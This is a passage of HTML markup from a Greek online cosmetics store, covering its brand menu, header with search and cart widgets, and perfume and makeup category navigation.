	<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li id="menu-item-12386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li id="menu-item-10773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li id="menu-item-12722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li id="menu-item-14797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li id="menu-item-12407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li id="menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li id="menu-item-12963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.beautylink.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
					<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white"> </i>ΤΗΛΕΦΩΝΙΚΕΣ ΠΑΡΑΓΓΕΛΙΕΣ: <span style="margin-left:10px">+30 210 9623068</span> 												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/gift-card/">Gift Cards</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/blog/">Blog</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/about-us/">About Us</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/faqs/">FaQs</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/contact/">Επικοινωνία</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1600374410723" onclick="">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/clock1.png" class="info-icon image-1 attachment-full" alt="LASH ELEGANCE MASCARA" decoding="async" loading="lazy" title="LASH ELEGANCE MASCARA" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Καθημερινά ανοιχτά</strong></p>
<p style="text-align: left; margin-bottom: 0;">Ωράριο καταστημάτων</p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1588787629916" onclick="window.location.href=&#039;tel:%20+30%20210%209623068&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/phone1.png" class="info-icon image-1 attachment-full" alt="LASH ELEGANCE MASCARA" decoding="async" loading="lazy" title="LASH ELEGANCE MASCARA" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Τηλέφωνο</strong></p>
<p style="text-align: left; margin-bottom: 0;">210 9623068</p>
					</div>
				</div>
			</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1600374410723{margin-bottom: 0px !important;}.vc_custom_1588787629916{margin-bottom: 0px !important;}</style>			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.beautylink.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />					</a>
																	<a href="https://www.beautylink.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					<div class="search-button basel-search-dropdown mobile-search-icon">
				<a href="#" rel="nofollow">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">κλείσιμο</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.beautylink.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.beautylink.gr/cart/">
				<span>Καλάθι (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
